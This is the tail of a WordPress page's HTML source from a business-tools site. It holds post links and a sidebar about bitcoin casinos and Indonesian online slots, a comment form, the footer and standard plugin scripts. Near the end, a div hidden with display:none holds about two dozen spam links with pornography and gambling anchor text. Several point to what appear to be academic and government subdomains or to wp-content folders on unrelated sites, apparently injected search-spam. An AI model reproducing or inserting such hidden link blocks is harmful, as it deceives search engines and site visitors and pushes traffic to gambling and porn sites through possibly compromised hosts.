								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/01/emperors-palace-bonus-jogos-gratis-de-casino-bitcoin-slots-bitcoin-jogar/" rel="prev">Emperor&#8217;s Palace Bônus, jogos grátis de casino bitcoin slots bitcoin jogar</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/01/uau-classicos-numeros-de-ranhuras-de-bitcoin-de-engrenagem-hot-triple-sevens-special-rodadas-gratis/" rel="next">Uau clássicos números de ranhuras de bitcoin de engrenagem, hot triple sevens special rodadas grátis</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/01/jackpot-do-cassino-bitcoin-online-ganha-jackpot-do-cassino-coin-dozer-bitcoin/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='3389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768928651" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5e4de05db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3389,"title":"Jackpot%20do%20cassino%20bitcoin%20online%20ganha%2C%20jackpot%20do%20cassino%20coin%20dozer%20bitcoin%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
